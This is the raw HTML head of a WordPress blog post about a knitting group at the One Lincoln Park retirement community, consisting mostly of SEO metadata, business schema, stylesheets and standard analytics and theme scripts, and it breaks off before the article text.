

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/
body_size: 19999
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage">
<head><style>img.lazy{min-height:1px}</style><link href="https://lincolnparkseniors.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.3">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Knitting Ladies at One Lincoln Park! - One Lincoln Park</title>
	<meta name="description" content="With cold weather upon us and winter right around the bend, it’s time for warm clothing—hats, mittens, and scarves. For the Knitting Ladies at One Lincoln Park," />
	<link rel="canonical" href="https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Knitting Ladies at One Lincoln Park! - One Lincoln Park" />
	<meta property="og:url" content="https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/" />
	<meta property="og:site_name" content="One Lincoln Park" />
	<meta property="article:published_time" content="2021-02-16T15:20:29+00:00" />
	<meta property="article:modified_time" content="2024-07-18T14:34:17+00:00" />
	<meta property="og:image" content="https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="bell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/#article","isPartOf":{"@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/"},"author":{"name":"bell","@id":"https://lincolnparkseniors.com/#/schema/person/38853ea6e7bfb584f5477962a6e4c321"},"headline":"The Knitting Ladies at One Lincoln Park!","datePublished":"2021-02-16T15:20:29+00:00","dateModified":"2024-07-18T14:34:17+00:00","mainEntityOfPage":{"@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/"},"wordCount":249,"publisher":{"@id":"https://lincolnparkseniors.com/#organization"},"image":{"@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/#primaryimage"},"thumbnailUrl":"https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage.jpeg","keywords":["Residents"],"articleSection":["Residents"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/","url":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/","name":"The Knitting Ladies at One Lincoln Park! - One Lincoln Park","isPartOf":{"@id":"https://lincolnparkseniors.com/#website"},"primaryImageOfPage":{"@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/#primaryimage"},"image":{"@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/#primaryimage"},"thumbnailUrl":"https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage.jpeg","datePublished":"2021-02-16T15:20:29+00:00","dateModified":"2024-07-18T14:34:17+00:00","breadcrumb":{"@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/#primaryimage","url":"https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage.jpeg","contentUrl":"https://lincolnparkseniors.com/wp-content/uploads/2021/02/Blog-2-FeaturedImage.jpeg","width":1200,"height":700,"caption":"a group of people knitting"},{"@type":"BreadcrumbList","@id":"https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lincolnparkseniors.com/"},{"@type":"ListItem","position":2,"name":"The Knitting Ladies at One Lincoln Park!"}]},{"@type":"WebSite","@id":"https://lincolnparkseniors.com/#website","url":"https://lincolnparkseniors.com/","name":"One Lincoln Park","description":"Premier Retirement Living","publisher":{"@id":"https://lincolnparkseniors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lincolnparkseniors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lincolnparkseniors.com/#organization","name":"One Lincoln Park","url":"https://lincolnparkseniors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lincolnparkseniors.com/#/schema/logo/image/","url":"https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo_black.png","contentUrl":"https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo_black.png","width":760,"height":154,"caption":"One Lincoln Park"},"image":{"@id":"https://lincolnparkseniors.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lincolnparkseniors.com/#/schema/person/38853ea6e7bfb584f5477962a6e4c321","name":"bell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lincolnparkseniors.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/721d7daea3248b58579a1ebd52dc776c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/721d7daea3248b58579a1ebd52dc776c?s=96&d=mm&r=g","caption":"bell"},"url":"https://lincolnparkseniors.com/blog/author/bell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One Lincoln Park &raquo; Feed" href="https://lincolnparkseniors.com/feed/" />
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/2e11b.css" media="all" />







<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/2855a.css" media="all" />

<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.10.7' media='all' />
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/4b448.css" media="all" />




<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/580ea.css" media="all" />

<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-ubuntu-css' href='//fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-maven-pro-css' href='//fonts.googleapis.com/css2?family=Maven+Pro:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/2b532.css" media="all" />

<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://lincolnparkseniors.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.3' media='only screen and (max-width:1493px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://lincolnparkseniors.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.3' media='only screen and (min-width:1494px)' />
<link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/fb4b7.css" media="all" />





<script src="https://lincolnparkseniors.com/wp-content/cache/minify/818c0.js"></script>




<script></script><link rel="https://api.w.org/" href="https://lincolnparkseniors.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lincolnparkseniors.com/wp-json/wp/v2/posts/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lincolnparkseniors.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://lincolnparkseniors.com/?p=28' />
<link rel="alternate" type="application/json+oembed" href="https://lincolnparkseniors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flincolnparkseniors.com%2Fblog%2Fthe-knitting-ladies-at-one-lincoln-park%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lincolnparkseniors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flincolnparkseniors.com%2Fblog%2Fthe-knitting-ladies-at-one-lincoln-park%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 3: GTM - 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMDRL5K');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: GTM - 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMDRL5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Google Search Console -->
<meta name="google-site-verification" content="wTQlihSWoia4xmmW4vm-Ow4adihUo2m7nr6jzUC11o4" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Local Business - Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "One Lincoln Park",
  "image": "https://lincolnparkseniors.com/wp-content/uploads/2024/10/OLP-H1-4.png",
  "@id": "",
  "url": "https://lincolnparkseniors.com/",
  "telephone": "(937) 298-0594",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "590 Isaac Prugh Way",
    "addressLocality": "Dayton",
    "addressRegion": "OH",
    "postalCode": "45429",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 39.69848824638391,
    "longitude": -84.15995372883593
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/LincolnParkSeniors/",
    "https://www.instagram.com/one.lincoln.park/"
  ] 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 18: Schema - Organization -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "One Lincoln Park",
  "url": "https://lincolnparkseniors.com/",
  "logo": "https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo@2x.png",
  "sameAs": [
    "https://www.facebook.com/LincolnParkSeniors/",
    "https://www.instagram.com/one.lincoln.park/"
  ]
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 26: Floating Buttons -->
<span class="floating-btns"><a href="/contact/"><i class="ticon ticon-calendar"></i> Schedule a Visit</a> &nbsp; &nbsp;  <a href="tel:9372980594"><i class="ticon ticon-phone"></i> Call Us </a></span>
<style>
.floating-btns {
  display:block;
  position: fixed;
  right: 80px;
  bottom: 28px;
  z-index: 999;
}
	
	.floating-btns a {	
	background-color: #d69f44;
  border: 1px solid #d69f44;
  color: white !important;
  padding: 10px 24px;
  cursor: pointer;
  display: inline-block;
  border-radius: 25px;
}

@media (max-width: 768px){
	.floating-btns {
		right: 0;
		bottom: 1rem;
	}
.floating-btns a{
  padding: 8px;
}
}
</style>
<!-- /end HFCM by 99 Robots -->

            <style type="text/css">
                
            /* SJB Fonts */
                                .sjb-page {
                        font-family: "Roboto", sans-serif;
                    }
            
                /* Job Filters Background Color */
                .sjb-page .sjb-filters
                {
                    background-color: #f2f2f2;
                }
                                                    
                /* Listing & Detail Page Title Color */
                .sjb-page .list-data .v1 .job-info h4 a , 
                .sjb-page .list-data .v2 .job-info h4 a              
                {
                    color: #3b3a3c;
                }                
                                                    
                /* Job Detail Page Headings */
                .sjb-page .sjb-detail .list-data .v1 h3,
                .sjb-page .sjb-detail .list-data .v2 h3,
                .sjb-page .sjb-detail .list-data ul li::before,
                .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                .sjb-page .sjb-archive-page .job-title,
                .sjb-page .job-features h3
                {
                    color: #daaa45; 
                }
                                                    
                /* Fontawesome Icon Color */
                .sjb-page .list-data .v1 .job-type i,
                .sjb-page .list-data .v1 .job-location i,
                .sjb-page .list-data .v1 .job-date i,
                .sjb-page .list-data .v2 .job-type i,
                .sjb-page .list-data .v2 .job-location i,
                .sjb-page .list-data .v2 .job-date i,
                .sjb-page .sjb-detail .list-data .v2 .job-features .sjb-title-value h4 i,
                .sjb-listing .list-data .v2 .job-features .sjb-title-value h4 i
                {
                    color: #3b3a3c;
                }

                /* Fontawesome Text Color */
                .sjb-page .list-data .v1 .job-type,
                .sjb-page .list-data .v1 .job-location,
                .sjb-page .list-data .v1 .job-date,
                .sjb-page .list-data .v2 .job-type,
                .sjb-page .list-data .v2 .job-location,
                .sjb-page .list-data .v2 .job-date
                {
                    color: #daaa45;
                }
                                                    
                /* Job Filters-> All Buttons Background Color */
                .sjb-page .btn-primary,
                .sjb-page .btn-primary:hover,
                .sjb-page .btn-primary:active:hover,
                .sjb-page .btn-primary:active:focus,
                .sjb-page .sjb-detail .jobpost-form .file div,                
                .sjb-page .sjb-detail .jobpost-form .file:hover div
                {
                    background-color: #daaa45 !important;
                    color: #fff !important;
                }
                
                .sjb-page .sjb-listing a.sjb_view_more_btn,
                .sjb-page .sjb-listing a.sjb_view_less_btn
                {
                    
                    color: #daaa45 !important;
                }

                /* Pagination Text Color */
                /* Pagination Background Color */                
                .sjb-page .pagination li.list-item span.current,
                .sjb-page .pagination li.list-item a:hover, 
                .sjb-page .pagination li.list-item span.current:hover
                {
                    background: #daaa45;
                    border-color: #daaa45;                    
                    color: #fff;
                }
                                                    
            </style>        
            <link rel="icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="32x32"><link rel="shortcut icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png"><link rel="apple-touch-icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="120x120"><link rel="apple-touch-icon" href="https://lincolnparkseniors.com/wp-content/uploads/2021/10/SiteIcon.png" sizes="114x114"><link rel="preload" href="https://lincolnparkseniors.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><script data-cfasync="false"> var dFlipLocation = "https://lincolnparkseniors.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
